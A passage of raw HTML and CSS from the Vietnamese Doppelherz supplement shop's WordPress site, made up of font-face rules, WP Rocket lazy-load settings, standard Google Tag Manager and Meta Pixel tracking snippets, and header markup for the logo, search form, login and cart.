  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBD5XxxKA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBK5XxxKA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="post-template-default single single-post postid-19410 single-format-standard theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border has-ftoc">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
